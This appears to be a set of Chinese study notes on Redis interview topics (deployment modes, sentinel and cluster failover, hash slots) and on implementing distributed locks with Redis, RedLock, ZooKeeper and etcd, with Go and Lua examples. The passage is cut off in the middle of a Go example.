- 类 Redis 数据库 Pika 了解吗?基本设计架构是什么?
- 如何设计一个缓存系统以及缓存击穿的解决方案?
- 一致性协议 raft/paxos/2pc/3pc 基本原理。
- Redis 的 Gossip 协议原理。
- Redis4.0+版本的 BIO 线程原理和使用。
- 简述如何自己实现一个 NoSQL,需要考虑什么。
- redis 有几种部署形式,哨兵形式是怎么做的
- redis 有几种数据结构,它的有序集合是怎么实现的,跳表的结构,跳表如何插入。
- redis 实现分布式锁
- Redis 的应用场景
- Redis 支持的数据类型(必考)
- zset 跳表的数据结构(必考)
- Redis 的数据过期策略(必考)
- Redis 的 LRU 过期策略的具体实现
- 如何解决 Redis 缓存雪崩,缓存穿透问题
- Redis 的持久化机制(必考)
- Redis 的管道 pipeline
- Redis 内存数据库的内存指的是共享内存么
- Redis 的持久化方式
- Redis 和 MySQL 有什么区别,用于什么场景。
- redis 有没有用过,常用的数据结构以及在业务中使用的场景,redis 的 hash 怎么实现的
- 问了下缓存更新的模式,以及会出现的问题和应对思路?
- redis 的 sentinel 上投票选举的问题 raft 算法
- redis 单线程结构有什么优势?有什么问题? 主要优势单线程,避免线程切换产生静态消耗,缺点是容易阻塞,虽然 redis 使用 io 复用 epoll 和输入缓冲区把命令按照队列先进先出输入等等
- 你觉得针对 redis 这些缺点那些命令在 redis 上不可使用? 比如 keys、hgetall 等等这些命令 建议用 scan 等等 这方面阐述
- 你觉得为什么项目中没有用 mysql 而用了 es,redis 在这里到底起到了什么作用?因为架构上这里理解不清楚,最后回答自己都觉得有漏洞了
- 你觉得 redis 什么算有用? 有用? 是说存进去了还是说命中缓存?最后把缓存命中率是什么说了一遍
- 你们这边 redis 集群是怎么样子的
- 平常 redis 用的多的数据结构是什么,跳表实现,怎么维护索引,当时我说是一个简单的二分,手写二分算法,并且时间复杂度是怎么计算出来的 (2 的 k 次方等于 n k 等于 logn)
- 是否了解redis的hyperloglog、bitmaps、geospatial数据结构?
Redis有几种部署模式?Redis如何做到高可用?这两个问题的回答是相同的。
单节点部署
单机版redis。
主从部署
一个master结点+n个slave结点,每个slave也可以继续扩展slave。
主从同步方式又可以分为两种:
- 全量同步:rdb文件同步
- 增量同步:aof同步,只同步变更
缺点,master崩了之后写入操作无法进行,需要改造成哨兵模式才能保证稳定性。
1.slave发送sync命令到master。
2.master接收到SYNC命令后,执行bgsave命令,生成RDB全量文件。
3.master使用缓冲区,记录RDB快照生成期间的所有写命令。
4.master执行完bgsave后,向所有slave发送RDB快照文件。
5.slave收到RDB快照文件后,载入、解析收到的快照。
6.master使用缓冲区,记录RDB同步期间生成的所有写的命令。
7.master快照发送完毕后,开始向slave发送缓冲区中的写命令;
8.salve接受命令请求,并执行来自master缓冲区的写命令
redis2.8版本之后,已经使用 psync来替代sync,因为sync命令非常消耗系统资源,psync的效率更高。
slave与master全量同步之后,master上的数据,如果再次发生更新,就会触发 增量复制。
当master节点发生数据增减时,就会触发 replicationFeedSalves 函数,接下来在 Master节点上调用的每一个命令会使用 replicationFeedSlaves 来同步到Slave节点。执行此函数之前呢,master节点会判断用户执行的命令是否有数据更新,如果有数据更新的话,并且slave节点不为空,就会执行此函数。这个函数作用就是: 把用户执行的命令发送到所有的slave节点,让slave节点执行。
哨兵(sentinel)
每台slave上部署一个redis进程,一个sentinel进程。sentinel进程用于探测与master的连通性,当sentinel发现master有问题的时候,并且认为master有问题的sentinel超过一半,则选择新的master。
这里面其实就会用到raft算法。
缺点:master上需要容纳全部的数据,当数据量太大的时候空间不够。
主从模式中,一旦主节点由于故障不能提供服务,需要人工将从节点晋升为主节点,同时还要通知应用方更新主节点地址。显然,多数业务场景都不能接受这种故障处理方式。Redis从2.8开始正式提供了Redis Sentinel(哨兵)架构来解决这个问题。
哨兵模式,由一个或多个Sentinel实例组成的Sentinel系统,它可以监视所有的Redis主节点和从节点,并在被监视的主节点进入下线状态时, 自动将下线主服务器属下的某个从节点升级为新的主节点。但是呢,一个哨兵进程对Redis节点进行监控,就可能会出现问题( 单点问题),因此,可以使用多个哨兵来进行监控Redis节点,并且各个哨兵之间还会进行监控。
Sentinel哨兵模式
简单来说,哨兵模式就三个作用:
- 发送命令,等待Redis服务器(包括主服务器和从服务器)返回监控其运行状态;
- 哨兵监测到主节点宕机,会自动将从节点切换成主节点,然后通过发布订阅模式通知其他的从节点,修改配置文件,让它们切换主机;
- 哨兵之间还会相互监控,从而达到高可用。
故障切换的过程是怎样的呢?
哨兵的工作模式如下:
每个Sentinel以每秒钟一次的频率向它所知的Master,Slave以及其他Sentinel实例发送一个 PING命令。
如果一个实例(instance)距离最后一次有效回复 PING 命令的时间超过 down-after-milliseconds 选项所指定的值, 则这个实例会被 Sentinel标记为主观下线。
如果一个Master被标记为主观下线,则正在监视这个Master的所有 Sentinel 要以每秒一次的频率确认Master的确进入了主观下线状态。
当有足够数量的 Sentinel(大于等于配置文件指定的值)在指定的时间范围内确认Master的确进入了主观下线状态, 则Master会被标记为客观下线。
在一般情况下, 每个 Sentinel 会以每10秒一次的频率向它已知的所有Master,Slave发送 INFO 命令。
当Master被 Sentinel 标记为客观下线时,Sentinel 向下线的 Master 的所有 Slave 发送 INFO 命令的频率会从 10 秒一次改为每秒一次
若没有足够数量的 Sentinel同意Master已经下线, Master的客观下线状态就会被移除;若Master 重新向 Sentinel 的 PING 命令返回有效回复, Master 的主观下线状态就会被移除。
集群(cluster)
使用一致性哈希算法对key进行散列,实现分布式缓存。
例如,在整个哈希环上有10个结点,那么就有10个sentinel模式。
哨兵模式基于主从模式,实现读写分离,它还可以自动切换,系统可用性更高。但是它每个节点存储的数据是一样的,浪费内存,并且不好在线扩容。因此,Cluster集群应运而生,它在Redis3.0加入的,实现了Redis的 分布式存储。对数据进行分片,也就是说 每台Redis节点上存储不同的内容,来解决在线扩容的问题。并且,它也提供复制和故障转移的功能。
Cluster集群节点的通讯
一个Redis集群由多个节点组成, 各个节点之间是怎么通信的呢?通过 Gossip协议!
Redis Cluster集群通过Gossip协议进行通信,节点之前不断交换信息,交换的信息内容包括节点出现故障、新节点加入、主从节点变更信息、slot信息等等。常用的Gossip消息分为4种,分别是:ping、pong、meet、fail。
meet消息:通知新节点加入。消息发送者通知接收者加入到当前集群,meet消息通信正常完成后,接收节点会加入到集群中并进行周期性的ping、pong消息交换。
ping消息:集群内交换最频繁的消息,集群内每个节点每秒向多个其他节点发送ping消息,用于检测节点是否在线和交换彼此状态信息。
pong消息:当接收到ping、meet消息时,作为响应消息回复给发送方确认消息正常通信。pong消息内部封装了自身状态数据。节点也可以向集群内广播自身的pong消息来通知整个集群对自身状态进行更新。
fail消息:当节点判定集群内另一个节点下线时,会向集群内广播一个fail消息,其他节点接收到fail消息之后把对应节点更新为下线状态。
特别的,每个节点是通过 **集群总线(cluster bus)**与其他的节点进行通信的。通讯时,使用特殊的端口号,即对外服务端口号加10000。例如如果某个node的端口号是6379,那么它与其它nodes通信的端口号是 16379。nodes 之间的通信采用特殊的二进制协议。
Hash Slot插槽算法
既然是分布式存储,Cluster集群使用的分布式算法是 一致性Hash嘛?并不是,而是 Hash Slot插槽算法。
插槽算法把整个数据库被分为16384个slot(槽),每个进入Redis的键值对,根据key进行散列,分配到这16384插槽中的一个。使用的哈希映射也比较简单,用CRC16算法计算出一个16 位的值,再对16384取模。数据库中的每个键都属于这16384个槽的其中一个,集群中的每个节点都可以处理这16384个槽。
集群中的每个节点负责一部分的hash槽,比如当前集群有A、B、C个节点,每个节点上的哈希槽数 =16384/3,那么就有:
-
节点A负责0~5460号哈希槽
-
节点B负责5461~10922号哈希槽
-
节点C负责10923~16383号哈希槽
Redis Cluster集群
Redis Cluster集群中,需要确保16384个槽对应的node都正常工作,如果某个node出现故障,它负责的slot也会失效,整个集群将不能工作。
因此为了保证高可用,Cluster集群引入了主从复制,一个主节点对应一个或者多个从节点。当其它主节点 ping 一个主节点 A 时,如果半数以上的主节点与 A 通信超时,那么认为主节点 A 宕机了。如果主节点宕机时,就会启用从节点。
在Redis的每一个节点上,都有两个玩意,一个是插槽(slot),它的取值范围是0~16383。另外一个是cluster,可以理解为一个集群管理的插件。当我们存取的key到达时,Redis 会根据CRC16算法得出一个16 bit的值,然后把结果对16384取模。酱紫每个key都会对应一个编号在 0~16383 之间的哈希槽,通过这个值,去找到对应的插槽所对应的节点,然后直接自动跳转到这个对应的节点上进行存取操作。
虽然数据是分开存储在不同节点上的,但是对客户端来说,整个集群Cluster,被看做一个整体。客户端端连接任意一个node,看起来跟操作单实例的Redis一样。当客户端操作的key没有被分配到正确的node节点时,Redis会返回转向指令,最后指向正确的node,这就有点像浏览器页面的302 重定向跳转。
故障转移
Redis集群实现了高可用,当集群内节点出现故障时,通过 故障转移,以保证集群正常对外提供服务。
redis集群通过ping/pong消息,实现故障发现。这个环境包括 主观下线和客观下线。
**主观下线:**某个节点认为另一个节点不可用,即下线状态,这个状态并不是最终的故障判定,只能代表一个节点的意见,可能存在误判情况。
主观下线
**客观下线:**指标记一个节点真正的下线,集群内多个节点都认为该节点不可用,从而达成共识的结果。如果是持有槽的主节点故障,需要为该节点进行故障转移。
-
假如节点A标记节点B为主观下线,一段时间后,节点A通过消息把节点B的状态发到其它节点,当节点C接受到消息并解析出消息体时,如果发现节点B的pfail状态时,会触发客观下线流程;
-
当下线为主节点时,此时Redis Cluster集群为统计持有槽的主节点投票,看投票数是否达到一半,当下线报告统计数大于一半时,被标记为 客观下线状态。
流程如下:
客观下线
故障恢复:故障发现后,如果下线节点的是主节点,则需要在它的从节点中选一个替换它,以保证集群的高可用。流程如下:
-
资格检查:检查从节点是否具备替换故障主节点的条件。
-
准备选举时间:资格检查通过后,更新触发故障选举时间。
-
发起选举:到了故障选举时间,进行选举。
-
选举投票:只有持有槽的 主节点才有票,从节点收集到足够的选票(大于一半),触发 替换主节点操作
总结
综上可知,redis的部署模式的变更是逐渐优化的过程。单机因为响应时间太慢,所有有了主从模式;主从模式容错性差,因此有了哨兵模式;哨兵模式的master需要存储全量数据,因此有了集群模式。
锁的粒度
三种级别的锁
- 协程锁
- 线程锁
- 进程锁
- 分布式锁
随着锁的粒度增大,获取锁的难度增大。
锁的粒度越大,并发越小。
锁的粒度越大,能锁住的东西越多。
如果使用分布式锁,可以弃用进程锁、线程锁吗?
如果觉得分布式锁足够高效,每个worker都使用分布式锁就可以,不用考虑进程锁、线程锁。
一、分布式锁
在单机场景下,可以使用语言的内置锁来实现进程同步。但是在分布式场景下,需要同步的进程可能位于不同的节点上,那么就需要使用分布式锁。
阻塞锁通常使用互斥量来实现:
- 互斥量为 0 表示有其它进程在使用锁,此时处于锁定状态;
- 互斥量为 1 表示未锁定状态。
1 和 0 可以用一个整型值表示,也可以用某个数据是否存在表示。
数据库的唯一索引
获得锁时向表中插入一条记录,释放锁时删除这条记录。唯一索引可以保证该记录只被插入一次,那么就可以用这个记录是否存在来判断是否处于锁定状态。
存在以下几个问题:
- 锁没有失效时间,解锁失败的话其它进程无法再获得该锁;
- 只能是非阻塞锁,插入失败直接就报错了,无法重试;
- 不可重入,已经获得锁的进程也必须重新获取锁。
Redis 的 SETNX 指令
使用 SETNX(set if not exist)指令插入一个键值对,如果 Key 已经存在,那么会返回 False,否则插入成功并返回 True。
SETNX 指令和数据库的唯一索引类似,保证了只存在一个 Key 的键值对,那么可以用一个 Key 的键值对是否存在来判断是否存于锁定状态。
EXPIRE 指令可以为一个键值对设置一个过期时间,从而避免了数据库唯一索引实现方式中释放锁失败的问题。
Redis 的 RedLock 算法
使用了多个 Redis 实例来实现分布式锁,这是为了保证在发生单点故障时仍然可用。
- 尝试从 N 个互相独立 Redis 实例获取锁;
- 计算获取锁消耗的时间,只有时间小于锁的过期时间,并且从大多数(N / 2 + 1)实例上获取了锁,才认为获取锁成功;
- 如果获取锁失败,就到每个实例上释放锁。
Zookeeper 的有序节点
1. Zookeeper 抽象模型
Zookeeper 提供了一种树形结构的命名空间,/app1/p_1 节点的父节点为 /app1。

2. 节点类型
- 永久节点:不会因为会话结束或者超时而消失;
- 临时节点:如果会话结束或者超时就会消失;
- 有序节点:会在节点名的后面加一个数字后缀,并且是有序的,例如生成的有序节点为 /lock/node-0000000000,它的下一个有序节点则为 /lock/node-0000000001,以此类推。
3. 监听器
为一个节点注册监听器,在节点状态发生改变时,会给客户端发送消息。
4. 分布式锁实现
- 创建一个锁目录 /lock;
- 当一个客户端需要获取锁时,在 /lock 下创建临时的且有序的子节点;
- 客户端获取 /lock 下的子节点列表,判断自己创建的子节点是否为当前子节点列表中序号最小的子节点,如果是则认为获得锁;否则监听自己的前一个子节点,获得子节点的变更通知后重复此步骤直至获得锁;
- 执行业务代码,完成后,删除对应的子节点。
5. 会话超时
如果一个已经获得锁的会话超时了,因为创建的是临时节点,所以该会话对应的临时节点会被删除,其它会话就可以获得锁了。可以看到,这种实现方式不会出现数据库的唯一索引实现方式释放锁失败的问题。
6. 羊群效应
一个节点未获得锁,只需要监听自己的前一个子节点,这是因为如果监听所有的子节点,那么任意一个子节点状态改变,其它所有子节点都会收到通知(羊群效应,一只羊动起来,其它羊也会一哄而上),而我们只希望它的后一个子节点收到通知。
分布式锁的几种实现方式
常见分布式锁一般有四种实现方式:
- 数据库锁;
- 基于ZooKeeper的分布式锁;
- Chubby,类似ZooKeeper的分布式组件;
- 基于Redis的分布式锁。
数据库锁:这种方式很容易被想到,把竞争的资源放到数据库中,利用数据库锁来实现资源竞争,可以参考之前的文章《数据库事务和锁》。例如:(1)悲观锁实现:查询库存商品的sql可以加上 "FOR UPDATE" 以实现排他锁,并且将“查询库存”和“减库存”打包成一个事务 COMMIT,在A用户查询和购买完成之前,B用户的请求都会被阻塞住。(2)乐观锁实现:在库存表中加上版本号字段来控制。或者更简单的实现是,当每次购买完成后发现库存小于零了,回滚事务即可。 zookeeper的分布式锁:实现分布式锁,ZooKeeper是专业的。它类似于一个文件系统,通过多系统竞争文件系统上的文件资源,起到分布式锁的作用。具体的实现方式,请参考之前的文章《zookeeper的开发应用》。 Chubby:Google 公司实现的粗粒度分布式锁服务,有点类似于 ZooKeeper,但也存在很多差异。Chubby 通过 sequencer 机制解决了请求延迟造成的锁失效的问题。 redis的分布式锁:简单来说是通过setnx竞争键的值。
“数据库锁”是竞争表级资源或行级资源,“zookeeper锁”是竞争文件资源,“redis锁”是为了竞争键值资源。它们都是通过竞争程序外的共享资源,来实现分布式锁。
不过在分布式锁的领域,还是zookeeper更专业。redis本质上也是数据库,所有其它两种方案都是“兼职”实现分布式锁的,效果上没有zookeeper好。
性能消耗小:当真的出现并发锁竞争时,数据库或redis的实现基本都是通过阻塞,或不断重试获取锁,有一定的性能消耗。而zookeeper锁是通过注册监听器,当某个程序释放锁是,下一个程序监听到消息再获取锁。 锁释放机制完善:如果是redis获取锁的那个客户端bug了或者挂了,那么只能等待超时时间之后才能释放锁;而zk的话,因为创建的是临时znode,只要客户端挂了,znode就没了,此时就自动释放锁。 集群的强一致性:众所周知,zookeeper是典型实现了 CP 事务的案例,集群中永远由Leader节点来处理事务请求。而redis其实是实现 AP 事务的,如果master节点故障了,发生主从切换,此时就会有可能出现锁丢失的问题。
分布式锁设计原则
- 互斥性 在任意时刻,只有一个客户端持有锁。
- 不死锁 分布式锁本质上是一个基于租约(Lease)的租借锁,如果客户端获得锁后自身出现异常,锁能够在一段时间后自动释放,资源不会被锁死。
- 一致性 硬件故障或网络异常等外部问题,以及慢查询、自身缺陷等内部因素都可能导致Redis发生高可用切换,replica提升为新的master。此时,如果业务对互斥性的要求非常高,锁需要在切换到新的master后保持原状态。
层次一:使用setnx命令,执行结束之后释放锁
redis.SetNX(ctx, key, "1")
defer redis.del(ctx, key)
可以解决互斥性的问题,但不能做到不死锁:如果抛出异常了,没有释放锁,导致锁一直无法释放。
层次二:添加过期时间
redis.SetNX(ctx, key, "1", expiration)
defer redis.del(ctx, key)
为了避免锁一直不释放的情况,添加一个过期时间。依旧存在问题:
- 如果expiration设置得太大,程序中途退出之后,锁迟迟无法释放
- 如果expiration设置得太小,程序还没执行完,锁就已经释放了
注意,这里不能写成两句话,因为两句话无法保证原子性。在Redis中,只有lua能够保证多条语句的原子性。
setnx(key,..)
expire(key,...)
层次三:释放锁的时候只能释放自己申请的锁
setnx的时候设置的value为全局唯一的ID,可以使用雪花算法、UUID等。
使用lua脚本保证SetNX与Expire的原子性,做到了不死锁。但是如果任务还没有执行完,别的线程获取到了锁,del操作会把别人获得的锁释放掉。所以需要保证释放锁的时候只能释放当前线程自己申请的锁。
redis.SetNX(ctx, key, randomValue, expiration)
defer redis.del(ctx, key, randomValue)
以下为与之配套的lua脚本
if redis.call("get",KEYS[1]) == ARGV[1] then
return redis.call("del",KEYS[1])
else
return 0
end
如果redis-v6包已经支持cad(compare and delete),因而lua脚本可以精简为以下代码
redis.cad(ctx, key, randomValue)
只删除当前线程/协程抢到的锁,避免在程序运行过慢锁过期时删除别的线程/协程的锁,能做到一定程度的一致性。
使用lua做到自锁自解。
if redis.call("get",KEYS[1]) == ARGV[1] then
return redis.call("del",KEYS[1])
else
return 0
end
当客户端发现在锁的租期内无法完成操作时,就需要延长锁的持有时间,进行续租(renew)。同解锁一样,客户端应该只能续租自己持有的锁。在Redis中可使用如下Lua脚本来实现续租:
if redis.call("get",KEYS[1]) == ARGV[1] then
return redis.call("expire",KEYS[1], ARGV[2])
else
return 0
end
func myFunc() (errCode *constant.ErrorCode) {
errCode := DistributedLock(ctx, key, randomValue, LockTime)
defer DelDistributedLock(ctx, key, randomValue)
if errCode != nil {
return errCode
}
// doSomeThing
}
// 注意,以下代码还不能用cas优化,因为公司的redis-v6还不支持oldvalue是nil
func DistributedLock(ctx context.Context, key, value string, expiration time.Duration) (errCode *constant.ErrorCode) {
ok, err := redis.SetNX(ctx, key, value, expiration)
if err == nil {
if !ok {
return constant.ERR_MISSION_GOT_LOCK
}
return nil
}
// 应对超时且成功场景,先get一下看看情况
time.Sleep(DistributedRetryTime)
v, err := redis.Get(ctx, key)
if err != nil {
return constant.ERR_CACHE
}
if v == value {
// 说明超时且成功
return nil
} else if v != "" {
// 说明被别人抢了
return constant.ERR_MISSION_GOT_LOCK
}
// 说明锁还没被别人抢,那就再抢一次
ok, err = redis.SetNX(ctx, key, value, expiration)
if err != nil {
return constant.ERR_CACHE
}
if !ok {
return constant.ERR_MISSION_GOT_LOCK
}
return nil
}
func DelDistributedLock(ctx context.Context, key, value string) (errCode *constant.ErrorCode) {
// redis.cad(ctx, key, randomValue)
v, err := redis.Cad(ctx, key, value)
if err != nil {
return constant.ERR_CACHE
}
return nil
}
解决超时且成功的问题,写入超时且成功是偶现的、灾难性的经典问题。 还存在的问题是: 1)单点问题,单master有问题,如果有主从,那主从复制过程有问题时,也存在问题 2)锁过期然后没完成流程怎么办
层次四:续租保证任务执行过程中一直持有锁
启动定时器,在锁过期却没完成流程时续租,只能续租当前线程/协程抢占的锁
// 以下为续租的lua脚本,实现CAS(compare and set)
if redis.call("get",KEYS[1]) == ARGV[1] then
return redis.call("expire",KEYS[1], ARGV[2])
else
return 0
end
// 在字节跳动,公司的redis-v6包已经支持cas,因而lua脚本可以精简为以下代码
redis.Cas(ctx, key, value, value)
能保障锁过期的一致性,但是解决不了单点问题
同时,可以发散思考一下,如果续租的方法失败怎么办?我们如何解决“为了保证高可用而使用的高可用方法的高可用问题”这种套娃问题?
开源类库Redisson使用了看门狗的方式一定程度上解决了锁续租的问题,Redission执行流程如下:(只要线程一加锁成功,就会启动一个watch dog看门狗,它是一个后台线程,会每隔10秒检查一下(锁续命周期就是设置的超时时间的三分之一),如果线程还持有锁,就会不断的延长锁key的生存时间。因此,Redis就是使用Redisson解决了锁过期释放,业务没执行完问题。当业务执行完,释放锁后,再关闭守护线程。
但是这里,个人建议不要做锁续租,更简洁优雅的方式是延长过期时间,由于我们分布式锁锁住代码块的最大执行时长是可控的(依赖于RPC、DB、中间件等调用都设定超时时间),因而我们可以把超时时间设得大于最大执行时长即可简洁优雅地保障锁过期的一致性
层次五:Redis集群模式下的的分布式锁
如果线程一在Redis的master节点上拿到了锁,但是加锁的key还没同步到slave节点。恰好这时,master节点发生故障,一个slave节点就会升级为master节点。线程二就可以获取同个key的锁啦,这就出现线程A还没执行完,线程B又来执行了,就会有并发安全问题。
Redis的主从同步(replication)是异步进行的,如果向master发送请求修改了数据后master突然出现异常,发生高可用切换,缓冲区的数据可能无法同步到新的master(原replica)上,导致数据不一致。如果丢失的数据跟分布式锁有关,则会导致锁的机制出现问题,从而引起业务异常。针对这个问题介绍两种解法:
- 使用红锁(RedLock)红锁是Redis作者提出的一致性解决方案。红锁的本质是一个概率问题:如果一个主从架构的Redis在高可用切换期间丢失锁的概率是k,那么相互独立的N个Redis同时丢失锁的概率是多少?如果用红锁来实现分布式锁,那么丢锁的概率是
k^N。鉴于Redis极高的稳定性,此时的概率已经完全能满足产品的需求。- 红锁的问题在于:
- 加锁和解锁的延迟较大。
- 难以在集群版或者标准版(主从架构)的Redis实例中实现。
- 占用的资源过多,为了实现红锁,需要创建多个互不相关的云Redis实例或者自建Redis。
- 红锁的问题在于:
- 使用WAIT命令。Redis的WAIT命令会阻塞当前客户端,直到这条命令之前的所有写入命令都成功从master同步到指定数量的replica,命令中可以设置单位为毫秒的等待超时时间。客户端在加锁后会等待数据成功同步到replica才继续进行其它操作。执行WAIT命令后如果返回结果是1则表示同步成功,无需担心数据不一致。相比红锁,这种实现方法极大地降低了成本。
- 需要注意的是:
- WAIT只会阻塞发送它的客户端,不影响其它客户端。
- WAIT返回正确的值表示设置的锁成功同步到了replica,但如果在正常返回前发生高可用切换,数据还是可能丢失,此时WAIT只能用来提示同步可能失败,无法保证数据不丢失。您可以在WAIT返回异常值后重新加锁或者进行数据校验。
- 解锁不一定需要使用WAIT,因为锁只要存在就能保持互斥,延迟删除不会导致逻辑问题。
- 需要注意的是:
Redis分布式模式下的同步问题
Redis分布式锁在集群模式下实现存在一些局限性,当主从替换时难以保证一致性。
在redis sentinel集群中,我们具有多台redis,他们之间有着主从的关系,例如一主二从。我们的set命令对应的数据写到主库,然后同步到从库。当我们申请一个锁的时候,对应就是一条命令 setnx mykey myvalue ,在redis sentinel集群中,这条命令先是落到了主库。假设这时主库down了,而这条数据还没来得及同步到从库,sentinel将从库中的一台选举为主库了。这时,我们的新主库中并没有mykey这条数据,若此时另外一个client执行 setnx mykey hisvalue , 也会成功,即也能得到锁。这就意味着,此时有两个client获得了锁。这不是我们希望看到的,虽然这个情况发生的记录很小,只会在主从failover的时候才会发生,大多数情况下、大多数系统都可以容忍,但不是所有的系统都能容忍这种瑕疵。
解决
为了解决故障转移情况下的缺陷,Antirez 发明了 Redlock 算法。使用redlock算法,需要多个redis实例,加锁的时候,它会向多半节点发送 setex mykey myvalue 命令,只要过半节点成功了,那么就算加锁成功了。这和zookeeper的实现方案非常类似,zookeeper集群的leader广播命令时,要求其中必须有过半的follower向leader反馈ACK才生效。
在实际工作中使用的时候,我们可以选择已有的开源实现,python有redlock-py,java 中有 Redisson redlock。
redlock确实解决了上面所说的“不靠谱的情况”。但是,它解决问题的同时,也带来了代价。你需要多个redis实例,你需要引入新的库 代码也得调整,性能上也会有损。所以,果然是不存在“完美的解决方案”,我们更需要的是能够根据实际的情况和条件把问题解决了就好。
基于 Redis 多机实现的分布式锁 Redlock
以上几种基于 Redis 单机实现的分布式锁其实都存在一个问题,就是加锁时只作用在一个 Redis 节点上,即使 Redis 通过 Sentinel 保证了高可用,但由于 Redis 的复制是异步的,Master 节点获取到锁后在未完成数据同步的情况下发生故障转移,此时其他客户端上的线程依然可以获取到锁,因此会丧失锁的安全性。 整个过程如下:
- 客户端 A 从 Master 节点获取锁。
- Master 节点出现故障,主从复制过程中,锁对应的 key 没有同步到 Slave 节点。
- Slave 升 级为 Master 节点,但此时的 Master 中没有锁数据。
- 客户端 B 请求新的 Master 节点,并获取到了对应同一个资源的锁。
- 出现多个客户端同时持有同一个资源的锁,不满足锁的互斥性。
正因为如此,在 Redis 的分布式环境中,Redis 的作者 antirez 提供了 RedLock 的算法来实现一个分布式锁,该算法大概是这样的: 假设有 N(N>=5)个 Redis 节点,这些节点完全互相独立,不存在主从复制或者其他集群协调机制,确保在这 N 个节点上使用与在 Redis 单实例下相同的方法获取和释放锁。 获取锁的过程,客户端应执行如下操作:
- 获取当前 Unix 时间,以毫秒为单位。
- 按顺序依次尝试从 5 个实例使用相同的 key 和具有唯一性的 value(例如 UUID)获取锁。当向 Redis 请求获取锁时,客户端应该设置一个网络连接和响应超时时间,这个超时时间应该小于锁的失效时间。例如锁自动失效时间为 10 秒,则超时时间应该在 5-50 毫秒之间。这样可以避免服务器端 Redis 已经挂掉的情况下,客户端还在一直等待响应结果。如果服务器端没有在规定时间内响应,客户端应该尽快尝试去另外一个 Redis 实例请求获取锁。
- 客户端使用当前时间减去开始获取锁时间(步骤 1 记录的时间)就得到获取锁使用的时间。当且仅当从大多数(N/2+1,这里是 3 个节点)的 Redis 节点都取到锁,并且使用的时间小于锁失效时间时,锁才算获取成功。
- 如果取到了锁,key 的真正有效时间等于有效时间减去获取锁所使用的时间(步骤 3 计算的结果)。
- 如果因为某些原因,获取锁失败(没有在至少 N/2+1 个 Redis 实例取到锁或者取锁时间已经超过了有效时间),客户端应该在所有的 Redis 实例上进行解锁(使用 Redis Lua 脚本)。
释放锁的过程相对比较简单:客户端向所有 Redis 节点发起释放锁的操作,包括加锁失败的节点,也需要执行释放锁的操作,antirez 在算法描述中特别强调这一点,这是为什么呢? 原因是可能存在某个节点加锁成功后返回客户端的响应包丢失了,这种情况在异步通信模型中是有可能发生的:客户端向服务器通信是正常的,但反方向却是有问题的。虽然对客户端而言,由于响应超时导致加锁失败,但是对 Redis 节点而言,SET 指令执行成功,意味着加锁成功。因此,释放锁的时候,客户端也应该对当时获取锁失败的那些 Redis 节点同样发起请求。
除此之外,为了避免 Redis 节点发生崩溃重启后造成锁丢失,从而影响锁的安全性,antirez 还提出了延时重启的概念,即一个节点崩溃后不要立即重启,而是等待一段时间后再进行重启,这段时间应该大于锁的有效时间。
关于 Redlock 的更深层次的学习,感兴趣的朋友可以查阅下官方文档,https://redis.io/topics/distlock
基于Redis如何实现可重入锁?
可重入锁的释放如何操作?
信号量semarphore
信号量是荷兰计算机科学家dijstra发明的,P、V两个字母是荷兰语字母缩写,分别表示acquire和release。
P、V操作
- P:请求分配一个单位资源
- V:释放一个资源
分布式锁的实现
基于mysql
- 表增加唯一索引
- 加锁:执行insert语句,若报错,则表明加锁失败
- 解锁:执行delete语句
基于zookeeper
基于paxos算法,最正规,API最清晰,不需要实现轮询,只需要实现回调。
package main
import (
"time"
"github.com/samuel/go-zookeeper/zk"
)
func main() {
c, _, err := zk.Connect([]string{"127.0.0.1"}, time.Second) //*10)
if err != nil {
panic(err)
}
l := zk.NewLock(c, "/lock", zk.WorldACL(zk.PermAll))
err = l.Lock()
if err != nil {
panic(err)
}
println("lock succ, do your business logic")
time.Sleep(time.Second * 10)
// do some thing
l.Unlock()
println("unlock succ, finish business logic")
}
如果你有了解过 Zookeeper,基于它实现的分布式锁是这样的:
- 客户端 1 和 2 都尝试创建「临时节点」,例如 /lock
- 假设客户端 1 先到达,则加锁成功,客户端 2 加锁失败
- 客户端 1 操作共享资源
- 客户端 1 删除
/lock节点,释放锁
你应该也看到了,Zookeeper 不像 Redis 那样,需要考虑锁的过期时间问题,它是采用了「临时节点」,保证客户端 1 拿到锁后,只要连接不断,就可以一直持有锁。
而且,如果客户端 1 异常崩溃了,那么这个临时节点会自动删除,保证了锁一定会被释放。
不错,没有锁过期的烦恼,还能在异常时自动释放锁,是不是觉得很完美?
其实不然。
思考一下,客户端 1 创建临时节点后,Zookeeper 是如何保证让这个客户端一直持有锁呢?
原因就在于,客户端 1 此时会与 Zookeeper 服务器维护一个 Session,这个 Session 会依赖客户端「定时心跳」来维持连接。
如果 Zookeeper 长时间收不到客户端的心跳,就认为这个 Session 过期了,也会把这个临时节点删除。
同样地,基于此问题,我们也讨论一下 GC 问题对 Zookeeper 的锁有何影响:
- 客户端 1 创建临时节点 /lock 成功,拿到了锁
- 客户端 1 发生长时间 GC
- 客户端 1 无法给 Zookeeper 发送心跳,Zookeeper 把临时节点「删除」
- 客户端 2 创建临时节点 /lock 成功,拿到了锁
- 客户端 1 GC 结束,它仍然认为自己持有锁(冲突)
可见,即使是使用 Zookeeper,也无法保证进程 GC、网络延迟异常场景下的安全性。
这就是前面 Redis 作者在反驳的文章中提到的:如果客户端已经拿到了锁,但客户端与锁服务器发生「失联」(例如 GC),那不止 Redlock 有问题,其它锁服务都有类似的问题,Zookeeper 也是一样!
所以,这里我们就能得出结论了:一个分布式锁,在极端情况下,不一定是安全的。
如果你的业务数据非常敏感,在使用分布式锁时,一定要注意这个问题,不能假设分布式锁 100% 安全。
好,现在我们来总结一下 Zookeeper 在使用分布式锁时优劣: Zookeeper 的优点:
- 不需要考虑锁的过期时间
- watch 机制,加锁失败,可以 watch 等待锁释放,实现乐观锁
但它的劣势是:
- 性能不如 Redis
- 部署和运维成本高
- 客户端与 Zookeeper 的长时间失联,锁被释放问题
基于ETCD
package main
import (
"log"
"github.com/zieckey/etcdsync"
)
func main() {
m, err := etcdsync.New("/lock", 10, []string{"http://127.0.0.1:2379"})
if m == nil || err != nil {
log.Printf("etcdsync.New failed")
return
}
err = m.Lock()
if err != nil {
log.Printf("etcdsync.Lock failed")
return
}
log.Printf("etcdsync.Lock OK")
log.Printf("Get the lock. Do something here.")
err = m.Unlock()
if err != nil {
log.Printf("etcdsync.Unlock failed")
} else {
log.Printf("etcdsync.Unlock OK")
}
}
基于redis
- 需要考虑删除(释放锁的过程) 基于redis:setnx+超时+(刷新锁)
package main
import (
"fmt"
"sync"
"time"
